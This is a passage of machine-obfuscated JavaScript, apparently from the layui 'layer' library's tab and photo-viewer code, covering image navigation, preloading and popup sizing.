_0x4e8f4e=_0x5591fa,_0x19d5b6=_0x40f00e['length'],_0x479ff3=0x1,_0x28d0fb='';if(_0x4c2ce0['lwAgA'](_0x19d5b6,0x0)){for(_0x28d0fb=_0x4c2ce0['TazHu'](_0x4c2ce0[_0x4e8f4e(0x831,'k[rc')](_0x4c2ce0[_0x4e8f4e(0x843,'BwyV')](_0x4c2ce0[_0x4e8f4e(0x791,'[xln')]('<li\x20class=\x22layui-layer-tabli\x20',_0x1566a1),'\x22>'),_0x40f00e[0x0][_0x4e8f4e(0x840,'ZTfc')]||_0x4c2ce0[_0x4e8f4e(0x740,'XvRO')]),_0x4c2ce0[_0x4e8f4e(0x2a8,'k[rc')]);_0x479ff3<_0x19d5b6;_0x479ff3++)_0x28d0fb+=_0x4c2ce0[_0x4e8f4e(0x16b,'PUuF')](_0x4c2ce0['pTlie'](_0x4c2ce0[_0x4e8f4e(0x3c3,'BK5(')],_0x40f00e[_0x479ff3]['content']||_0x4c2ce0[_0x4e8f4e(0x3fc,'0&]R')]),_0x4c2ce0[_0x4e8f4e(0x878,'h]u^')]);}return _0x28d0fb;}()))+_0x4c2ce0[_0x5591fa(0x532,'aKmH')],'success':function(_0x57ad03){var _0x1feb04=_0x5591fa,_0x2ee5a6=_0x57ad03[_0x1feb04(0x12a,'$Y8J')](_0x4c2ce0[_0x1feb04(0x6bb,'JzH3')])[_0x1feb04(0x80d,'pUN)')](),_0x4130f6=_0x57ad03[_0x1feb04(0x4d6,'eMmn')](_0x4c2ce0[_0x1feb04(0x42f,'BwyV')])[_0x1feb04(0xe8,'l&8P')]();_0x2ee5a6['on'](_0x4c2ce0['qakPq'],function(_0x48fa19){var _0x4bcf0c=_0x1feb04;_0x48fa19[_0x4bcf0c(0x66c,'1Rj@')]?_0x48fa19[_0x4bcf0c(0x391,'pUN)')]():_0x48fa19[_0x4bcf0c(0x48a,'Q5MP')]=!0x0;var _0x14a798=_0x10fd2b(this),_0x276917=_0x14a798['index']();_0x14a798['addClass'](_0x1566a1)['siblings']()['removeClass'](_0x1566a1),_0x4130f6['eq'](_0x276917)[_0x4bcf0c(0x12f,'BwyV')]()[_0x4bcf0c(0x88b,'PUuF')]()[_0x4bcf0c(0x232,')J$M')](),_0x4437c2[_0x4bcf0c(0x184,'pnvm')]('function',typeof _0x26382a[_0x4bcf0c(0x2c1,'Q5MP')])&&_0x26382a[_0x4bcf0c(0x7e4,'h1Ou')](_0x276917);}),_0x1feb04(0x731,'[xln')==typeof _0x5ecbda&&_0x4c2ce0[_0x1feb04(0x3e1,'Q5MP')](_0x5ecbda,_0x57ad03);}},_0x26382a));}else _0x2d3089[_0x5591fa(0x40e,'yh%M')]=!0x0,_0x457438(_0x5d97c9)[_0x5591fa(0x714,'XvRO')](_0x5591fa(0x7e9,'l&8P'),_0x58231f[_0x5591fa(0x2d3,'pvCq')]);},_0x1e7081[_0x36343b(0x4e7,'86bQ')]=function(_0x246dba,_0xc3d64b,_0x3f5e60){var _0xb593cf=_0x36343b,_0x3f2ca7={'VQtUL':function(_0x32bac9,_0x2bd7a7){return _0x32bac9==_0x2bd7a7;},'YPGRi':_0x4c2ce0[_0xb593cf(0x511,'bMie')],'lWaLp':function(_0x56511b,_0x200189){var _0x22f48d=_0xb593cf;return _0x4c2ce0[_0x22f48d(0x65d,'aKmH')](_0x56511b,_0x200189);},'GUiaR':function(_0x394bb3,_0x1053df){var _0x17027f=_0xb593cf;return _0x4c2ce0[_0x17027f(0x4f1,'^KmV')](_0x394bb3,_0x1053df);},'omFin':function(_0x584ed6,_0x54f8e5){var _0x2ce52e=_0xb593cf;return _0x4c2ce0[_0x2ce52e(0x57e,'e^rp')](_0x584ed6,_0x54f8e5);},'ACVWE':_0x4c2ce0[_0xb593cf(0x564,'tCjb')],'SDDxE':_0xb593cf(0x2f4,'Y[Yq'),'brpcR':_0x4c2ce0[_0xb593cf(0x7c7,'[%LY')],'DbZQE':_0x4c2ce0[_0xb593cf(0x61d,'e^rp')],'rAPvj':function(_0x1cfd3f,_0x15560e){var _0x41d9c4=_0xb593cf;return _0x4c2ce0[_0x41d9c4(0x342,'tCjb')](_0x1cfd3f,_0x15560e);},'rpNhI':function(_0x11798a,_0x2b9a4c){return _0x11798a===_0x2b9a4c;},'HUJuP':_0x4c2ce0['BsTeY'],'teTJL':function(_0xad46d4){var _0x59bd81=_0xb593cf;return _0x4c2ce0[_0x59bd81(0x458,'[%LY')](_0xad46d4);},'AldYq':_0x4c2ce0[_0xb593cf(0x6e0,'7dRZ')],'ToBda':function(_0x11165b,_0x4f0550){return _0x11165b+_0x4f0550;},'MNLiT':function(_0xdc6219,_0x374446){return _0x4c2ce0['Frwbb'](_0xdc6219,_0x374446);},'eFAuD':_0x4c2ce0[_0xb593cf(0x1fc,'Y(Y3')],'KHByU':_0x4c2ce0[_0xb593cf(0x188,'h1Ou')],'keAed':function(_0x53e421,_0x4842c9){var _0x35872e=_0xb593cf;return _0x4c2ce0[_0x35872e(0x755,'0&]R')](_0x53e421,_0x4842c9);},'oPHCi':'<div\x20class=\x22','UUoMi':_0x4c2ce0[_0xb593cf(0x84a,'o*eh')],'fmOQK':_0x4c2ce0[_0xb593cf(0x3a3,'ohdW')],'ANAUw':function(_0x731d7c,_0x1bc50f){return _0x4c2ce0['pUQXs'](_0x731d7c,_0x1bc50f);},'WRLcQ':_0x4c2ce0[_0xb593cf(0x624,'abx5')],'tYZrm':_0x4c2ce0[_0xb593cf(0x321,'o*eh')],'CvUDv':function(_0x2d003e,_0x454779){return _0x2d003e===_0x454779;},'TuRXa':function(_0xb05132,_0xbb4aa2){var _0x41d745=_0xb593cf;return _0x4c2ce0[_0x41d745(0x538,'bMie')](_0xb05132,_0xbb4aa2);},'qDsAQ':function(_0xbf881,_0x389a47){return _0x4c2ce0['WbzLI'](_0xbf881,_0x389a47);},'nIlfc':function(_0x3aab2b,_0x5782ab){return _0x3aab2b+_0x5782ab;},'pRmic':function(_0x75e987,_0x563228){var _0x4d4f81=_0xb593cf;return _0x4c2ce0[_0x4d4f81(0x664,'BK5(')](_0x75e987,_0x563228);},'QRgMV':function(_0x4a20be,_0x3f251b){var _0x176cc8=_0xb593cf;return _0x4c2ce0[_0x176cc8(0x149,'DWnA')](_0x4a20be,_0x3f251b);},'DUXaF':function(_0x3c74fd,_0x3bfe6a){var _0x38edfa=_0xb593cf;return _0x4c2ce0[_0x38edfa(0x77b,'Y[Yq')](_0x3c74fd,_0x3bfe6a);},'FLcAH':function(_0xe0f19e,_0x3b61ea){var _0xf1660=_0xb593cf;return _0x4c2ce0[_0xf1660(0x1ca,'k[rc')](_0xe0f19e,_0x3b61ea);},'GdTmV':function(_0x21d501,_0x40f935){var _0x3a307e=_0xb593cf;return _0x4c2ce0[_0x3a307e(0x4ba,'ohdW')](_0x21d501,_0x40f935);},'wmVKP':function(_0x1aa6d7,_0x333a66){return _0x4c2ce0['XHWsu'](_0x1aa6d7,_0x333a66);},'zgZNI':_0x4c2ce0[_0xb593cf(0x74f,'0&]R')],'bSOFY':function(_0x21ec56,_0x12d27f){var _0x4bcbed=_0xb593cf;return _0x4c2ce0[_0x4bcbed(0x216,')Hqs')](_0x21ec56,_0x12d27f);},'rncZG':_0x4c2ce0[_0xb593cf(0x3c2,'yh%M')],'CaArO':_0xb593cf(0x716,'vyd#'),'qSEdB':function(_0x1c9e68,_0x5f1745){var _0x3dc6b3=_0xb593cf;return _0x4c2ce0[_0x3dc6b3(0x167,'EX(e')](_0x1c9e68,_0x5f1745);},'cPhcE':function(_0x5eb4a2,_0xa35e14){var _0x246f78=_0xb593cf;return _0x4c2ce0[_0x246f78(0x486,'^KmV')](_0x5eb4a2,_0xa35e14);},'lWrpo':_0x4c2ce0[_0xb593cf(0x886,'ohdW')],'Grcuc':function(_0x16913b){return _0x16913b();},'mvYDl':function(_0x30158c,_0x290ed7,_0x59fb4c){var _0x4d7916=_0xb593cf;return _0x4c2ce0[_0x4d7916(0x7c1,'JzH3')](_0x30158c,_0x290ed7,_0x59fb4c);},'RpWue':_0x4c2ce0[_0xb593cf(0x87a,'DWnA')],'HpJOt':_0xb593cf(0x6a5,'7dRZ'),'bUMzh':function(_0x78732b,_0x4a93ad){return _0x78732b>_0x4a93ad;},'JTBqO':_0xb593cf(0x5c0,'0&]R'),'QMtKP':'&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;','VJGEe':_0x4c2ce0['DbPHP'],'MTmlo':_0xb593cf(0x468,'o*eh')};if(_0x4c2ce0[_0xb593cf(0x1bd,'ZTfc')](_0xb593cf(0x4a6,'%OjZ'),_0x4c2ce0[_0xb593cf(0x883,')J$M')]))_0xfdade6=_0x5b28a1[_0xb593cf(0x874,'%OjZ')]('.layui-layer-input'),_0x3d3bbe[_0xb593cf(0x54f,'LMMv')](),_0x3f2ca7[_0xb593cf(0x5d2,'x[R&')](_0x3f2ca7['YPGRi'],typeof _0x2c47ba)&&_0xa90134(_0x2cb9df);else{function _0x5e0d3c(_0x1ea794,_0x4913fb,_0x206aee){var _0x43566a=_0xb593cf,_0x536951=new Image();return _0x536951['src']=_0x1ea794,_0x536951['complete']?_0x4913fb(_0x536951):(_0x536951[_0x43566a(0x67c,'abx5')]=function(){var _0x559d67=_0x43566a;_0x536951['onload']=null,_0x3f2ca7[_0x559d67(0x1a8,'86bQ')](_0x4913fb,_0x536951);},void(_0x536951[_0x43566a(0x341,'eMmn')]=function(_0x411cff){var _0x1127ec=_0x43566a;_0x536951[_0x1127ec(0x338,'pUN)')]=null,_0x3f2ca7[_0x1127ec(0x742,'[xln')](_0x206aee,_0x411cff);}));}var _0x25fa34={};if(_0x246dba=_0x4c2ce0[_0xb593cf(0x37b,'o*eh')](_0x246dba,{}),_0x246dba[_0xb593cf(0x460,'$fEy')]){var _0x6d064a=_0x246dba[_0xb593cf(0x850,'Y(Y3')]['constructor']===Object,_0x5aef9e=_0x6d064a?_0x246dba[_0xb593cf(0x173,'a^UV')]:{},_0x5a515a=_0x5aef9e[_0xb593cf(0x262,'pnvm')]||[],_0x33023b=_0x5aef9e['start']||0x0;_0x25fa34['imgIndex']=_0x4c2ce0[_0xb593cf(0x79c,'h]u^')](0x0|_0x33023b,0x1),_0x246dba[_0xb593cf(0x530,'h1Ou')]=_0x246dba[_0xb593cf(0x3d0,'7dRZ')]||_0x4c2ce0['TYSAe'];var _0x17caa6=_0x246dba[_0xb593cf(0x3c6,'BK5(')];if(delete _0x246dba[_0xb593cf(0x452,'e^rp')],_0x6d064a){if(_0x4c2ce0[_0xb593cf(0x2ac,'PUuF')](0x0,_0x5a515a['length']))return _0x1e7081[_0xb593cf(0x6da,'okJn')](_0x4c2ce0[_0xb593cf(0x3d5,'1Rj@')]);}else{if(_0x4c2ce0[_0xb593cf(0x546,'ohdW')](_0x4c2ce0[_0xb593cf(0x448,'vyd#')],'Ktpgc')){var _0x53da7d=_0x4c2ce0[_0xb593cf(0x569,'aKmH')](_0x10fd2b,_0x246dba[_0xb593cf(0x319,'x[R&')]),_0x498bdb=function(){var _0x2e2815=_0xb593cf;_0x5a515a=[],_0x53da7d['find'](_0x246dba[_0x2e2815(0x162,'yh%M')])[_0x2e2815(0x890,'86bQ')](function(_0x454fea){var _0x34d51c=_0x2e2815,_0x28c557=_0x3f2ca7[_0x34d51c(0x22d,'o*eh')](_0x10fd2b,this);_0x28c557['attr'](_0x3f2ca7[_0x34d51c(0x3d3,'[xln')],_0x454fea),_0x5a515a[_0x34d51c(0x395,'yh%M')]({'alt':_0x28c557[_0x34d51c(0x45d,'Y(Y3')](_0x3f2ca7[_0x34d51c(0x4e6,'t]&c')]),'pid':_0x28c557[_0x34d51c(0x4de,')J$M')](_0x3f2ca7['brpcR']),'src':_0x28c557[_0x34d51c(0x750,'LMMv')](_0x34d51c(0x157,')Hqs'))||_0x28c557[_0x34d51c(0x696,'e^rp')](_0x3f2ca7[_0x34d51c(0x5b4,'BK5(')]),'thumb':_0x28c557[_0x34d51c(0x732,'86bQ')](_0x3f2ca7['DbZQE'])});});};if(_0x4c2ce0[_0xb593cf(0x792,'ohdW')](_0x498bdb),_0x4c2ce0[_0xb593cf(0x437,'7dRZ')](0x0,_0x5a515a[_0xb593cf(0x116,'3Fre')]))return;if(_0xc3d64b||_0x53da7d['on']('click',_0x246dba['img'],function(){var _0x5aaa7d=_0xb593cf,_0x4745df={'cUKri':function(_0x1a9fa6,_0x4a95df){return _0x3f2ca7['rAPvj'](_0x1a9fa6,_0x4a95df);}};if(_0x3f2ca7[_0x5aaa7d(0x1da,'e^rp')]('mfhaI',_0x3f2ca7[_0x5aaa7d(0x125,'a^UV')])){var _0x1e6e0b=_0x4ceb64[_0x5aaa7d(0x4e0,'l&8P')]&&_0x54a65d[_0x5aaa7d(0x199,'pvCq')](_0x447a89);_0x4745df['cUKri'](_0x1e6e0b,!0x1)||_0x3e065f[_0x5aaa7d(0x4cc,')J$M')](_0x2773de[_0x5aaa7d(0x2fa,'$Y8J')],_0x1d7dcf);}else{var _0x13693d=_0x10fd2b(this),_0x48b5fe=_0x13693d[_0x5aaa7d(0x5b3,'abx5')](_0x3f2ca7[_0x5aaa7d(0x2ec,'t]&c')]);_0x1e7081['photos'](_0x10fd2b[_0x5aaa7d(0x7fb,'Y[Yq')](_0x246dba,{'photos':{'start':_0x48b5fe,'data':_0x5a515a,'tab':_0x246dba[_0x5aaa7d(0x533,'t]&c')]},'full':_0x246dba['full']}),!0x0),_0x3f2ca7['teTJL'](_0x498bdb);}}),!_0xc3d64b)return;}else return _0x4c2ce0[_0xb593cf(0x2cf,'XvRO')](_0x4c2ce0[_0xb593cf(0x673,'DWnA')],_0x4c2ce0['sbbgH'](0x1,_0x35b6e0[_0xb593cf(0x213,'3Fre')])?_0x4c2ce0[_0xb593cf(0x5a7,'[xln')]:_0x4c2ce0[_0xb593cf(0x46d,'Y[Yq')])+_0xb593cf(0x24e,'ZTfc')+(_0x100531['value']||'')+'\x22>';}_0x25fa34[_0xb593cf(0x582,'7dRZ')]=function(_0x44aef1){var _0x51fc3d=_0xb593cf;_0x25fa34[_0x51fc3d(0x22c,'$fEy')]--,_0x25fa34['imgIndex']<0x1&&(_0x25fa34['imgIndex']=_0x5a515a[_0x51fc3d(0x651,'tCjb')]),_0x25fa34['tabimg'](_0x44aef1);},_0x25fa34['imgnext']=function(_0x3e7161,_0x30f20e){var _0x4c6c78=_0xb593cf;_0x25fa34[_0x4c6c78(0x170,'86bQ')]++,_0x4c2ce0[_0x4c6c78(0x26b,'BK5(')](_0x25fa34[_0x4c6c78(0x1ee,'$Y8J')],_0x5a515a[_0x4c6c78(0x4e1,'ohdW')])&&(_0x25fa34[_0x4c6c78(0x231,'k[rc')]=0x1,_0x30f20e)||_0x25fa34[_0x4c6c78(0x36e,'pvCq')](_0x3e7161);},_0x25fa34[_0xb593cf(0x345,'e^rp')]=function(_0xea69d1){var _0x5e4fff=_0xb593cf;if(!_0x25fa34['end']){if(_0x3f2ca7['ANAUw'](_0x3f2ca7[_0x5e4fff(0x4ac,'JzH3')],_0x3f2ca7[_0x5e4fff(0x5e4,'JzH3')])){var _0x2ed560='';_0x3f2ca7['VQtUL'](_0x3f2ca7[_0x5e4fff(0x7ce,'ZTfc')],typeof _0x52c7ff[_0x5e4fff(0x317,'whG]')])&&(_0x5b5abb[_0x5e4fff(0x880,'DWnA')]=[_0x43de30[_0x5e4fff(0x771,'[xln')]]);for(var _0x224d18=0x0,_0x1c2a63=_0x2a5354[_0x5e4fff(0x235,'ohdW')][_0x5e4fff(0x339,')J$M')];_0x224d18<_0x1c2a63;_0x224d18++)_0x2ed560+=_0x3f2ca7[_0x5e4fff(0x590,'eMmn')](_0x3f2ca7[_0x5e4fff(0x614,'LMMv')](_0x3f2ca7['MNLiT'](_0x3f2ca7[_0x5e4fff(0x476,'YQFX')](_0x3f2ca7[_0x5e4fff(0x834,'Y(Y3')],_0x55620b[0x6]),_0x224d18),'\x22>')+_0x1c5320[_0x5e4fff(0x7c8,'BwyV')][_0x224d18],_0x3f2ca7[_0x5e4fff(0x7a8,'Y(Y3')]);return _0x3f2ca7[_0x5e4fff(0x177,'ohdW')](_0x3f2ca7['keAed'](_0x3f2ca7[_0x5e4fff(0xfa,'abx5')](_0x3f2ca7['ToBda'](_0x3f2ca7['MNLiT'](_0x3f2ca7[_0x5e4fff(0x417,'JzH3')],_0x56e401[0x6]),_0x3f2ca7[_0x5e4fff(0x63c,'h]u^')]),_0x4fc2f5[_0x5e4fff(0x803,'1Rj@')]||''),'\x22>'),_0x2ed560)+_0x3f2ca7['fmOQK'];}else{var _0x320b4e=_0xea69d1[_0x5e4fff(0x477,'XvRO')];_0xea69d1['preventDefault'](),_0x3f2ca7[_0x5e4fff(0x107,'$Y8J')](0x25,_0x320b4e)?_0x25fa34['imgprev'](!0x0):_0x3f2ca7[_0x5e4fff(0x469,'ohdW')](0x27,_0x320b4e)?_0x25fa34[_0x5e4fff(0x788,')J$M')](!0x0):0x1b===_0x320b4e&&_0x1e7081[_0x5e4fff(0x665,'DWnA')](_0x25fa34[_0x5e4fff(0x6d8,'a^UV')]);}}},_0x25fa34[_0xb593cf(0x1aa,'pUN)')]=function(_0x47d2ec){var _0x32af7b=_0xb593cf;if(!_0x3f2ca7[_0x32af7b(0x433,'abx5')](_0x5a515a[_0x32af7b(0x161,'h1Ou')],0x1))return _0x5aef9e[_0x32af7b(0x23b,'a^UV')]=_0x3f2ca7[_0x32af7b(0x75d,'h]u^')](_0x25fa34[_0x32af7b(0x497,'YQFX')],0x1),_0x1e7081[_0x32af7b(0x269,'%OjZ')](_0x25fa34[_0x32af7b(0x2f2,'vyd#')]),_0x1e7081['photos'](_0x246dba,!0x0,_0x47d2ec);},_0x25fa34[_0xb593cf(0x115,'^KmV')]=function(){var _0x670c75=_0xb593cf;if(_0x4c2ce0[_0x670c75(0x7df,'[xln')]('TqHGs','WRlMQ')){var _0x285ad5=_0x3f2ca7[_0x670c75(0x7db,'t]&c')](_0x4cfeb7,_0x3f2ca7['keAed'](_0x3f2ca7[_0x670c75(0x4be,'DWnA')]('#',_0x5e5b57[0x4]),_0x3cf295))[0x0];_0x285ad5[_0x670c75(0x502,'ohdW')][_0x670c75(0x32e,'abx5')][_0x670c75(0x104,'LMMv')](''),_0x285ad5['contentWindow'][_0x670c75(0x376,'$Y8J')](),_0x609eb1['find'](_0x3f2ca7[_0x670c75(0x7d1,'BDKl')]('.',_0x1a6c22[0x5]))[0x0][_0x670c75(0x36a,'EX(e')](_0x285ad5);}else _0x25fa34[_0x670c75(0x138,'whG]')]['hover'](function(){var _0x1102ac=_0x670c75;_0x25fa34[_0x1102ac(0x855,'ZTfc')][_0x1102ac(0x5ed,'eMmn')]();},function(){var _0x35ca22=_0x670c75;_0x25fa34[_0x35ca22(0x23c,'BDKl')][_0x35ca22(0x246,'tCjb')]();}),_0x25fa34[_0x670c75(0x122,'X9pF')]['find'](_0x670c75(0x4a7,')Hqs'))['on'](_0x4c2ce0[_0x670c75(0x4da,'whG]')],function(_0x207c36){var _0x591f8b=_0x670c75;_0x207c36[_0x591f8b(0x212,'whG]')](),_0x25fa34[_0x591f8b(0x6b0,'[%LY')]();}),_0x25fa34[_0x670c75(0x378,'EX(e')][_0x670c75(0x521,'[xln')](_0x4c2ce0['fQQjY'])['on'](_0x4c2ce0['DPKwr'],function(_0x4b8306){var _0x20a2d4=_0x670c75;_0x4b8306[_0x20a2d4(0x240,'Q5MP')](),_0x25fa34[_0x20a2d4(0x593,'ohdW')]();}),_0x4c2ce0[_0x670c75(0x29a,'BK5(')](_0x10fd2b,document)['on'](_0x4c2ce0[_0x670c75(0x3f3,'e^rp')],_0x25fa34[_0x670c75(0x316,'h]u^')]);},_0x25fa34['loadi']=_0x1e7081[_0xb593cf(0x5c3,'t]&c')](0x1,{'shade':!_0x4c2ce0[_0xb593cf(0x490,'$Y8J')](_0x4c2ce0['ztNMY'],_0x246dba)&&0.9,'scrollbar':!0x1}),_0x4c2ce0[_0xb593cf(0x3aa,'X9pF')](_0x5e0d3c,_0x5a515a[_0x33023b][_0xb593cf(0x5af,'$Y8J')],function(_0x5c1bd3){var _0x5e57d7=_0xb593cf,_0x8bb36d={'wyCGo':function(_0x5311b8,_0x1bb35c){var _0x2d2200=_0x3e47;return _0x4c2ce0[_0x2d2200(0x5b0,'whG]')](_0x5311b8,_0x1bb35c);},'dhswR':_0x4c2ce0[_0x5e57d7(0x861,'ohdW')]};_0x1e7081[_0x5e57d7(0x25c,'t]&c')](_0x25fa34['loadi']),_0x25fa34[_0x5e57d7(0x479,'tCjb')]=_0x1e7081[_0x5e57d7(0x4a9,'BK5(')](_0x10fd2b[_0x5e57d7(0x756,'^KmV')]({'type':0x1,'id':_0x4c2ce0['VuZyz'],'area':(function(){var _0x298b8c=_0x5e57d7,_0x18858b={'qIQLt':function(_0xffef77,_0x58bc69){var _0x1d711e=_0x3e47;return _0x3f2ca7[_0x1d711e(0x62a,'bMie')](_0xffef77,_0x58bc69);},'XqGKU':function(_0xff0c24,_0x2dd335){var _0x57758a=_0x3e47;return _0x3f2ca7[_0x57758a(0x1b9,'l&8P')](_0xff0c24,_0x2dd335);},'ouHYI':'margin-left','mqTvY':_0x298b8c(0x562,'1Rj@'),'ehyuk':_0x298b8c(0x1a4,'t]&c')};if(_0x298b8c(0x743,'eMmn')!==_0x298b8c(0x21b,'JzH3')){var _0xd2dbe2=[_0x5c1bd3[_0x298b8c(0x36d,'X9pF')],_0x5c1bd3[_0x298b8c(0x444,'pUN)')]],_0xf1741a=[_0x3f2ca7[_0x298b8c(0x121,'86bQ')](_0x3f2ca7[_0x298b8c(0xfe,'JzH3')](_0x10fd2b,_0x2c8115)[_0x298b8c(0x3bc,'tCjb')](),0x64),_0x3f2ca7[_0x298b8c(0x828,'okJn')](_0x10fd2b(_0x2c8115)[_0x298b8c(0x4c4,'0&]R')](),0x64)];if(!_0x246dba[_0x298b8c(0x78f,'abx5')]&&(_0x3f2ca7['DUXaF'](_0xd2dbe2[0x0],_0xf1741a[0x0])||_0xd2dbe2[0x1]>_0xf1741a[0x1])){var _0x310d82=[_0xd2dbe2[0x0]/_0xf1741a[0x0],_0x3f2ca7[_0x298b8c(0x302,'1Rj@')](_0xd2dbe2[0x1],_0xf1741a[0x1])];_0x310d82[0x0]>_0x310d82[0x1]?(_0xd2dbe2[0x0]=_0xd2dbe2[0x0]/_0x310d82[0x0],_0xd2dbe2[0x1]=_0x3f2ca7[_0x298b8c(0x560,'^KmV')](_0xd2dbe2[0x1],_0x310d82[0x0])):_0x3f2ca7[_0x298b8c(0x793,'86bQ')](_0x310d82[0x0],_0x310d82[0x1])&&(_0xd2dbe2[0x0]=_0xd2dbe2[0x0]/_0x310d82[0x1],_0xd2dbe2[0x1]=_0xd2dbe2[0x1]/_0x310d82[0x1]);}return[_0x3f2ca7['keAed'](_0xd2dbe2[0x0],'px'),_0x3f2ca7[_0x298b8c(0x6a7,'1Rj@')](_0xd2dbe2[0x1],'px')];}else{var _0xf801c2=[_0x52eae4[_0x298b8c(0x32d,'l&8P')](),_0x573662[_0x298b8c(0x751,'ohdW')](),_0x15f99d[_0x298b8c(0x3f5,'[%LY')]()[_0x298b8c(0x2bd,'$fEy')],_0x18858b['qIQLt'](_0x24215e['position']()['left'],_0x18858b[_0x298b8c(0x1d6,'okJn')](_0x266d67,_0x6fdfa2['css'](_0x18858b['ouHYI'])))];_0x2e5af2['find'](_0x18858b[_0x298b8c(0x28b,'3Fre')])[_0x298b8c(0x14c,')Hqs')](_0x18858b[_0x298b8c(0x163,')J$M')]),_0x1d9753[_0x298b8c(0x6a9,'bMie')]({'area':_0xf801c2});}}()),'title':!0x1,'shade':0.9,'shadeClose':!0x0,'closeBtn':!0x1,'move':_0x4c2ce0[_0x5e57d7(0x424,'XvRO')],'moveType':0x1,'scrollbar':!0x1,'moveOut':!0x0,'isOutAnim':!0x1,'skin':_0x4c2ce0['zXoyO'](_0x4c2ce0[_0x5e57d7(0x893,'Q5MP')],_0x4c2ce0['XbwPl'](_0x7335b1,_0x4c2ce0['jFThk'])),'content':_0x4c2ce0[_0x5e57d7(0x3b5,'Y[Yq')](_0x4c2ce0[_0x5e57d7(0x221,'Y(Y3')](_0x4c2ce0[_0x5e57d7(0x263,'BK5(')](_0x4c2ce0[_0x5e57d7(0x50d,'XvRO')](_0x4c2ce0[_0x5e57d7(0x70b,'DWnA')](_0x4c2ce0['YdjAB'](_0x4c2ce0['MkApv'](_0x4c2ce0[_0x5e57d7(0x800,'pUN)')](_0x4c2ce0[_0x5e57d7(0x2d2,'l&8P')](_0x4c2ce0[_0x5e57d7(0x757,'LMMv')](_0x4c2ce0[_0x5e57d7(0x3f2,'aKmH')]+_0x5a515a[_0x33023b][_0x5e57d7(0x335,'yh%M')]+_0x4c2ce0[_0x5e57d7(0x6cc,'yh%M')]+(_0x5a515a[_0x33023b][_0x5e57d7(0x5ac,'ohdW')]||'')+_0x4c2ce0[_0x5e57d7(0x712,'EX(e')],_0x5a515a[_0x33023b][_0x5e57d7(0x552,'JzH3')]),_0x4c2ce0[_0x5e57d7(0x700,'1Rj@')]),_0x5a515a[_0x5e57d7(0x6b4,'eMmn')]>0x1?_0x4c2ce0[_0x5e57d7(0x894,'Y[Yq')]:''),_0x4c2ce0[_0x5e57d7(0x869,'BK5(')]),_0x3f5e60?_0x4c2ce0[_0x5e57d7(0x26c,'vyd#')]:''),_0x4c2ce0[_0x5e57d7(0x1e0,'whG]')])+(_0x5a515a[_0x33023b][_0x5e57d7(0x111,'t]&c')]||'')+_0x4c2ce0[_0x5e57d7(0x4bb,'[%LY')],_0x25fa34['imgIndex']),'/'),_0x5a515a[_0x5e57d7(0x54b,'LMMv')]),_0x5e57d7(0x31d,'[%LY')),'success':function(_0xe97417,_0x170912){var _0x11bf7e=_0x5e57d7,_0x381eb7={'pNmTl':function(_0x207d9e,_0x5dc721){return _0x3f2ca7['nIlfc'](_0x207d9e,_0x5dc721);},'VlXsD':_0x3f2ca7['zgZNI']};if(_0x3f2ca7[_0x11bf7e(0x353,'Y[Yq')](_0x11bf7e(0x798,'Y(Y3'),_0x3f2ca7[_0x11bf7e(0x264,'86bQ')]))_0x25fa34[_0x11bf7e(0x122,'X9pF')]=_0xe97417[_0x11bf7e(0x14b,'[%LY')](_0x3f2ca7[_0x11bf7e(0x6b5,'JzH3')]),_0x25fa34[_0x11bf7e(0x749,'DWnA')]=_0xe97417[_0x11bf7e(0x2bb,'86bQ')]('.layui-layer-imguide,.layui-layer-imgbar'),_0x25fa34['event'](_0xe97417),_0x246dba[_0x11bf7e(0x88d,'abx5')]&&_0x246dba[_0x11bf7e(0x17d,'X9pF')](_0x5a515a[_0x33023b],_0xe97417),_0x3f2ca7[_0x11bf7e(0x854,'x[R&')]('function',typeof _0x17caa6)&&_0x3f2ca7[_0x11bf7e(0x728,'h1Ou')](_0x17caa6,_0xe97417);else{var _0x393615=_0x5311d1[_0x381eb7['pNmTl'](_0x381eb7[_0x11bf7e(0x56a,'okJn')],_0x26cec7+0x1)]&&_0x2848dd[_0x381eb7['VlXsD']+(_0x181ebb+0x1)](_0x13ca28[_0x11bf7e(0x1be,'k[rc')],_0x32ee0a);_0x393615===!0x1||_0x59efc1[_0x11bf7e(0x77f,'X9pF')](_0x233dfa[_0x11bf7e(0x895,'JzH3')]);}},'end':function(){var _0x3ea588=_0x5e57d7;_0x25fa34[_0x3ea588(0x494,'o*eh')]=!0x0,_0x8bb36d['wyCGo'](_0x10fd2b,document)['off'](_0x8bb36d['dhswR'],_0x25fa34[_0x3ea588(0x765,'BDKl')]);}},_0x246dba));},function(){var _0x3fa3ce=_0xb593cf,_0x59bec1={'sRpMr':_0x3fa3ce(0x1b3,'BK5('),'ElAAP':function(_0x51a629,_0x4d8cab){var _0x5a9007=_0x3fa3ce;return _0x3f2ca7[_0x5a9007(0x7d3,'1Rj@')](_0x51a629,_0x4d8cab);},'XjJAP':_0x3f2ca7[_0x3fa3ce(0x557,'$fEy')],'IJSdg':function(_0x5d642a,_0x1ae389){var _0x5878fe=_0x3fa3ce;return _0x3f2ca7[_0x5878fe(0x466,'BK5(')](_0x5d642a,_0x1ae389);},'QOvpt':_0x3f2ca7['lWrpo'],'uggOp':function(_0x5aa4d8,_0x4bdd01){return _0x5aa4d8==_0x4bdd01;},'lNMPE':function(_0x3558ee,_0x20218e){return _0x3558ee===_0x20218e;},'hMjKa':function(_0x3127f9,_0xb2875c){return _0x3127f9(_0xb2875c);},'wHuGT':function(_0x1a8a72){return _0x3f2ca7['Grcuc'](_0x1a8a72);},'IMXKt':function(_0x16e1c4,_0x47dacd,_0x5d6df4){var _0x262163=_0x3fa3ce;return _0x3f2ca7[_0x262163(0x804,'eMmn')](_0x16e1c4,_0x47dacd,_0x5d6df4);},'bJlnF':_0x3f2ca7[_0x3fa3ce(0x5de,'okJn')],'PaIcq':_0x3f2ca7[_0x3fa3ce(0x347,'pnvm')],'dLsBK':function(_0x4a9ffd,_0x1d1e40){var _0x39f041=_0x3fa3ce;return _0x3f2ca7[_0x39f041(0xed,'$Y8J')](_0x4a9ffd,_0x1d1e40);}};if(_0x3fa3ce(0x211,'pnvm')===_0x3f2ca7['JTBqO']){var 